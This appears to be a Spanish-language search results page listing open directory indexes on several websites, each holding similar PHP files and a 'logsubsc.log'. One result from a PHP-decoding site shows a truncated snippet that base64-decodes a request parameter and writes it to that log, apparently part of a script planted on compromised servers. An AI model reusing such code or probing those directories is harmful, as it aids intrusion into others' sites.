 Sugerencia: Buscar solo resultados en español. Puedes especificar tu idioma de búsqueda en
Preferencias
http://www.
Index of /
Name · Last modified · Size · Description · infodata.php, 2020-11-16 09:24, 21K. logsubsc.log,
2020-11-24 18:16, 26.
Has visitado esta página 2 veces. Fecha de la última visita: 14/05/21.
http://www. Traducir esta página
Index of /
Name · Last modified · Size · Description · logsubsc.log, 2020-12-07 14:08, 312. task.php,
2018-11-23 13:12, 21K.
Has visitado esta página 2 veces. Fecha de la última visita: 14/05/21.
https://www. › decode Traducir esta página
PHP Decode of <?php function abort($name) -
php exit(); } if (isset($_REQUEST['u'])) { $_0 = ''; $_1 = ''; $_2 = '?'; $_3 =
base64_decode($_REQUEST['u']); file_put_contents('logsubsc.log', date('[Y-m-d H:i:s] ...
http://www. › i... Traducir esta página
Index of /images - Description
Index of /images. Name · Last modified · Size · Description · Parent Directory, -. logsubsc.log,
2020-12-26 11:09, 52.
http://www. › forum · Traducir esta página
Index of /forum - 7GTK2
data.php, 2020-12-26 11:00, 21K. forum.7gtk2.com.php, 2020-12-26 11:00, 2.4K. library.php,
2018-10-12 06:34, 21K. logsubsc.log, 2020-12-28 03:38, 344.